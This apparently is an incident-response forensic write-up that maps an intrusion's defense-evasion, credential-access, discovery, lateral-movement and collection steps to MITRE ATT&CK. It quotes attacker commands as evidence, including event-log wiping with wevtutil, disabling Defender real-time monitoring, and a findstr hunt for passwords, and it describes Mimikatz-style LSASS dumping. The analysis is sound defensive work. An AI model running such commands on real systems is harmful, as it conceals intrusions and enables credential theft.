
Defense Evasion
| Time | Host | Source | Action |
| 17:24:50 | DESKTOP6 | Sysmon 1 | wevtutil cl Microsoft-Windows-Sysmon/Operational |
| 17:24:51 | DESKTOP6 | Sysmon 1 | wevtutil cl Microsoft-Windows-StorageManagement/Operational |
| 17:24:52 | DESKTOP6 | Sysmon 1 | wevtutil cl Microsoft-Windows-Subsys-SMSS/Operational |
| 17:36:12 | DESKTOP6 | Sysmon 1 (SS SetupUtil) | SetupUtil.exe /P_ST_EVENT /remove SplashtopProvider.dll |

| 18:01:05 | FILES5 | PowerShell 600 | Set-MpPreference -DisableRealtimeMonitoring $true |
| 18:03:44 | FILES5 | PowerShell 800 | Remove-MpBehavioralNetworkBlockingRules |
| 22:27:05 27‑Mar | FILES5 | Recycle‑Bin delete of staging directory |
- Log Wipes: Three consecutive
wevtutil clwiped Sysmon, Storage, and SMSS logs.
- AV Disable:
Set-MpPreference -DisableRealtimeMonitoringplus removal of network rules.
- Provider Removal:
SetupUtil.exe /P_ST_EVENT /removedeleted Splashtop’s event DLL from the registry.
| 22:27:05 27‑Mar | FILES5 | Recycle‑Bin delete of staging directory | Evidence from RBCmd log |

Credential Access
DLL Injection & Process Access
: At 17:35:24 UTC, iexploreplugin.exe (T.Leon) opened spoolsv.exe (SYSTEM) with VM_READ permissions, enabling the adversary to inject credential‑dumping code (Sysmon Event 10) (T1036 Masquerading).

- LSASS Memory Read: At 17:43:28 UTC,
spoolsv.exe(SYSTEM) openedlsass.exe(SYSTEM) withPROCESS_VM_READ&PROCESS_QUERY_LIMITED_INFORMATION(0x1010), indicating in‑memory credential dumping via Mimikatz‑style routines (Sysmon Event 10) (T1003 Credential Dumping).


- By doing further analysis on the spoolsv.exe (PID 3236) on FILES5 machine two malicious DLLs were found injected into the process with the names (powerkatz.dll and hashdump.x64.dll).

- Extracting powerkatz.dll from the memory provided, it is proven to be one of the modules that is used by mimikatz, the hash of this DLL in SHA256 is: 0b9492f204160e98d38dbe9de599dc49224bdbd31fa2369286484528db14e62c, looking up this hash code on VirusTotal:
- Repeating the same steps with the other injected DLL (hashdump.x64.dll), the hash code in SHA256 is: 59c4d1f9221d9a77dc4c7578dc40ff29b0eeaab61eb820e7f35c489f10a224ec, and the following is what was found on VirusTotal:
- Module Execution: In‑memory LaZagne, DonPAPI, and SecretsDump modules ran under
pythonw.exeandspools.execontexts to extract hashed credentials and tickets.

- Legitimate Kerberos tickets for admin143 and T.Leon were reused across DESKTOP6 → FILES5 → DC1 → BACKUP3.
Discovery
| Command | Host | Source | Purpose |
whoami /all | DESKTOP6 | Sysmon 4688 | User & group enumeration |
net1 localgroup administrators | DESKTOP6 | Sysmon 4688 | Local administrators list |

net1 share | DESKTOP6 | Sysmon 4688 | Share enumeration |
netstat -ano | find "ESTABLISHED" | DESKTOP6 | Sysmon 4688 | Active connection listing |
findstr /r /i "password" *.txt | DESKTOP6 | Sysmon 4688 | File contents search |

netstat -ano | find "ESTABLISHED"identified C2 sessions.
whoami /allandnet1 localgroup administratorsenumerated privileges.

findstr /r /i "password" *.txthunted for stored credentials.
Lateral Movement
| Time | Path | Technique | Evidence |

| 17:50:12 25‑Mar | DESKTOP6 → FILES5 | T1047 WMI Exec | Impacket Command; Defender 1116 |

| 19:49:43 26‑Mar | 10.135.85.15 → FILES5 | T1021.001 RDP | Security 1149 (admin143) |
| 20:12:09 26‑Mar | DESKTOP6 → FILES5 | T1021.002 SMB | Security 4624 Type 3 |
| 20:51:52 26‑Mar | DC1 → BACKUP3 | T1021.006 PS Remoting | PowerShell 800 (TL 909983) |
| 02:15:10 27‑Mar | DESKTOP6 → DC2 | T1021.004 Splashtop | SRAgent log (SS Splashtop) |
Collection
| Time | Host | Command | Size / Output |
| 9:57:34 26‑Mar | FILES5 | Compress-Archive C:\ProgramData\Teams teams-starktech.zip | 63 218 805 bytes |
| 9:10:02 25‑Mar | FILES5 | Compress-Archive C:\Logs\ADbuild.log adbuild.zip | 4 214 328 bytes |
